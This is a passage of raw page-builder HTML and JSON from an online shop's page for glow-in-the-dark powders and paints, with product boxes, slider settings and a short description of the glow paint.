            "uuid": "s-e7693e84-467d-4dfa-b193-56fc2169b3b7"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-aed9e8d5-9df8-466d-8c5c-f995f3a981ee",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "551",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjU1MSJ9.uR_S6JFY_i7tWAP-e5FQUnxE5kYLzByMPKBQ8-n-TeY",
          
          
          
            "productHandle": "fluorescent-pink-glow-in-the-dark-powder/",
            "productVariantId": 2944
          
        },
        "__shgProductCallback": {
          "id": "s-aed9e8d5-9df8-466d-8c5c-f995f3a981ee",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-aed9e8d5-9df8-466d-8c5c-f995f3a981ee"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-847671ba-853a-4f6a-a009-dd351ca23864" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-f0b094a5-d24c-43ba-b48e-dae762fd28d7" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-847671ba-853a-4f6a-a009-dd351ca23864",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-f0b094a5-d24c-43ba-b48e-dae762fd28d7",
            "imageOffsetTop": 2163,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-ae825e46-b8ff-4548-b883-c024029a2423" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-847671ba-853a-4f6a-a009-dd351ca23864",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-ae825e46-b8ff-4548-b883-c024029a2423"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-847671ba-853a-4f6a-a009-dd351ca23864",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "97",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6Ijk3In0.RjYPKchdTr_cZFOdby6kO1N3TnjesJhdk9cGqLF--WY",
          
          
          
            "productHandle": "blue-glow-in-the-dark-powder-3-choice-glow/",
            "productVariantId": 2077
          
        },
        "__shgProductCallback": {
          "id": "s-847671ba-853a-4f6a-a009-dd351ca23864",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-847671ba-853a-4f6a-a009-dd351ca23864"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-c " id="s-20f70c58-17d6-46bf-b822-44c0c16788cd"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-e507a176-8751-44e8-b133-26d33fc6df36" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-91abd6f1-3a23-4a53-876f-8b183a3b536a" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-e507a176-8751-44e8-b133-26d33fc6df36",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-91abd6f1-3a23-4a53-876f-8b183a3b536a",
            "imageOffsetTop": 2163,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-1a20df1e-01c8-45e3-83de-38808633e859" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-e507a176-8751-44e8-b133-26d33fc6df36",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-1a20df1e-01c8-45e3-83de-38808633e859"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-e507a176-8751-44e8-b133-26d33fc6df36",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "65",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjY1In0.1RK_9MM-XinPFj67lPMXFIhrKkvVok2IYWeyRiJHrNw",
          
          
          
            "productHandle": "white-glow-in-the-dark-powder/",
            "productVariantId": 2135
          
        },
        "__shgProductCallback": {
          "id": "s-e507a176-8751-44e8-b133-26d33fc6df36",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-e507a176-8751-44e8-b133-26d33fc6df36"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-312769f8-d908-4b6e-96ba-adc21e32143a" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-acbf2106-3158-4889-a544-5af7d374448c" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-312769f8-d908-4b6e-96ba-adc21e32143a",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-acbf2106-3158-4889-a544-5af7d374448c",
            "imageOffsetTop": 2163,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-02aa98b5-822a-4983-9795-05659f65a790" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-312769f8-d908-4b6e-96ba-adc21e32143a",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-02aa98b5-822a-4983-9795-05659f65a790"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-312769f8-d908-4b6e-96ba-adc21e32143a",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "367",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM2NyJ9.YqPJSZzzs70puZ8INZFAs-IQTmnxlfgtuyd7ioDkBl0",
          
          
          
            "productHandle": "pineapple-yellow-glow-in-the-dark-powder/",
            "productVariantId": 2172
          
        },
        "__shgProductCallback": {
          "id": "s-312769f8-d908-4b6e-96ba-adc21e32143a",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-312769f8-d908-4b6e-96ba-adc21e32143a"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be",
        "formatted_directives": {
          
          
            "default": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "lg": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "md": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "sm": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "xs": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            }
          
        }
      }
    }
  </script> </div> <div id="s-214d6450-7b29-492c-bad0-6b978d5fbf75-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-214d6450-7b29-492c-bad0-6b978d5fbf75" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/glow-in-the-dark-powder/"> SHOP ALL GLOW-IN-THE-DARK POWDER </a> </div> </div> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-7e5399b7-e044-4918-8388-ced07ef0be44"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-f72e3856-68f8-4dce-a2d6-848e1a1ccf93" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> <a href="https://www.technoglowproducts.com/glow-in-the-dark-paint/" target="_self"> GLOW-IN-THE-DARK PAINT </a> </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-0a908699-17fd-439e-9246-9e1391b86da7"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-ceea758f-0877-4f19-98ff-1ab8245557f3" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">Glow in the dark paint available in bright fluorescent and invisible daytime colors. The paint not only glows in the dark, but is also UV black light reactive. Acrylic phosphorescent paint suited for all weather conditions. We offer glow paint in various sizes. Use on aluminum, canvas, concrete, paper, fabric, rocks, steel or wood.</p></div> </div> <div class="shg-c " id="s-3d548f0f-ccc9-4578-beae-26f0c9d602f1"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-a3c88383-1784-4204-91c5-844bbf39da20" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-1ebee523-4846-48f2-8614-f42c6d3e7b88" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="blue glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a3c88383-1784-4204-91c5-844bbf39da20",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-1ebee523-4846-48f2-8614-f42c6d3e7b88",
            "imageOffsetTop": 2314,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-0e62d018-3b38-4ba0-876e-eed22d44319a" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a3c88383-1784-4204-91c5-844bbf39da20",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-0e62d018-3b38-4ba0-876e-eed22d44319a"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-a3c88383-1784-4204-91c5-844bbf39da20",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "89",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6Ijg5In0.EVoF_WValQfeA8IxpOEljOOwxrfleGOJKfz37xBf-kc",
          
          
          
            "productHandle": "aqua-glow-in-the-dark-paint-2-choice-glow-paint/",
            "productVariantId": 2011
          
        },
        "__shgProductCallback": {
          "id": "s-a3c88383-1784-4204-91c5-844bbf39da20",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-a3c88383-1784-4204-91c5-844bbf39da20"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-07a50d24-fc44-4669-b431-735be8e2e489" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="Fluorescent UV Yellow Glow Powder Pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-07a50d24-fc44-4669-b431-735be8e2e489",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-f757d7df-a0d0-4af5-b727-dd12a3fe76d3",
            "imageOffsetTop": 2314,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-cf1cef5f-3e11-476a-aa42-569a59a4cab0" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-07a50d24-fc44-4669-b431-735be8e2e489",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-cf1cef5f-3e11-476a-aa42-569a59a4cab0"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-07a50d24-fc44-4669-b431-735be8e2e489",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "124",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjEyNCJ9.cQcobeLB6Htx_qqGuNJK_VMawsgeOm_eiIPPWVFJbb4",
          
          
          
            "productHandle": "41-piece-deluxe-glow-in-the-dark-paint-set/",
            "productVariantId": 538
          
        },
        "__shgProductCallback": {
          "id": "s-07a50d24-fc44-4669-b431-735be8e2e489",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-07a50d24-fc44-4669-b431-735be8e2e489"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-601026c2-c593-4bfd-8482-d8a8e9aa72d7" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-601026c2-c593-4bfd-8482-d8a8e9aa72d7",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-0a7bd5ed-683b-4b8e-b8bf-24f1e0baaa31",
            "imageOffsetTop": 2314,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-674543bf-578f-4c9c-8e3c-3a18f38bde8b" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-601026c2-c593-4bfd-8482-d8a8e9aa72d7",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-674543bf-578f-4c9c-8e3c-3a18f38bde8b"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-601026c2-c593-4bfd-8482-d8a8e9aa72d7",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "87",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6Ijg3In0.cu8B49EW2KDPg8dgCB2qU53rVvMMZRAv-BxGYWN3pgo",
          
          
          
            "productHandle": "green-glow-in-the-dark-paint-brightest-glow/",
            "productVariantId": 2017
          
        },
        "__shgProductCallback": {
          "id": "s-601026c2-c593-4bfd-8482-d8a8e9aa72d7",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-601026c2-c593-4bfd-8482-d8a8e9aa72d7"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-806a4c16-4077-417f-9472-998a2fbe56dd" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-b90c45a3-a285-4477-add7-5e4ce6774a72" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-806a4c16-4077-417f-9472-998a2fbe56dd",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-b90c45a3-a285-4477-add7-5e4ce6774a72",
            "imageOffsetTop": 2314,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-10f16ad0-5662-4233-8f0f-0278637f092a" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-806a4c16-4077-417f-9472-998a2fbe56dd",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-10f16ad0-5662-4233-8f0f-0278637f092a"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-806a4c16-4077-417f-9472-998a2fbe56dd",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "154",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjE1NCJ9.-PiF0CaI4Yo-vHfs4t3BsFK6lz-aFqwS3ydkKGxRrKg",
          
          
          
            "productHandle": "cotton-candy-glow-in-the-dark-uv-paint/",
            "productVariantId": 2053
          
        },
        "__shgProductCallback": {
          "id": "s-806a4c16-4077-417f-9472-998a2fbe56dd",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-806a4c16-4077-417f-9472-998a2fbe56dd"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-4769e567-5b07-4451-9f96-788ff1e246b4" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-5cfbfc53-d323-4dc7-8833-edbe415e59d3" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="orange phosphorescent powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4769e567-5b07-4451-9f96-788ff1e246b4",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-5cfbfc53-d323-4dc7-8833-edbe415e59d3",
            "imageOffsetTop": 2314,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-fcb3b1e1-5d9f-4b6c-9020-a503aa9647be" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4769e567-5b07-4451-9f96-788ff1e246b4",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-fcb3b1e1-5d9f-4b6c-9020-a503aa9647be"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-4769e567-5b07-4451-9f96-788ff1e246b4",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "117",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjExNyJ9.W6_9ZuQv4vCqLmXJKYPnMoYkIBmuNxQ8EIVHyCRva70",
          
          
          
            "productHandle": "white-glow-in-the-dark-paint/",
            "productVariantId": 2071
          
        },
        "__shgProductCallback": {
          "id": "s-4769e567-5b07-4451-9f96-788ff1e246b4",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-4769e567-5b07-4451-9f96-788ff1e246b4"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-4f7c46eb-3c99-4a63-a646-1a1ce3206569" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-cc3acad1-f057-4729-8f5f-2108354c117c" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="invisible red glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4f7c46eb-3c99-4a63-a646-1a1ce3206569",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-cc3acad1-f057-4729-8f5f-2108354c117c",
            "imageOffsetTop": 2314,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-81c6094e-e346-4c55-952e-e0ee11e93bcc" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4f7c46eb-3c99-4a63-a646-1a1ce3206569",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-81c6094e-e346-4c55-952e-e0ee11e93bcc"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-4f7c46eb-3c99-4a63-a646-1a1ce3206569",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "486",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ4NiJ9.XbsQBCXN2re0e6XEp43k8Amqw_9mUdP-eWE3a8ZI3NU",
          
          
          
            "productHandle": "invisible-red-glow-in-the-dark-uv-paint/",
            "productVariantId": 2516
          
        },
        "__shgProductCallback": {
          "id": "s-4f7c46eb-3c99-4a63-a646-1a1ce3206569",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-4f7c46eb-3c99-4a63-a646-1a1ce3206569"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> <div id="s-c27300fe-e74e-462e-9522-2e9c22840c81" class="shg-c "> <div id="slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81" class="shg-swiper-container"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-c " id="s-25b0a605-9650-4b93-90e5-38fb655a7f0c"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-e1237464-699f-4fc1-adee-f10af69020fe" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-b762ef23-9e8b-48d1-916b-4fee0fcf18af" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-e1237464-699f-4fc1-adee-f10af69020fe",
        "callback": {
          "cb": "image",
          "data": {
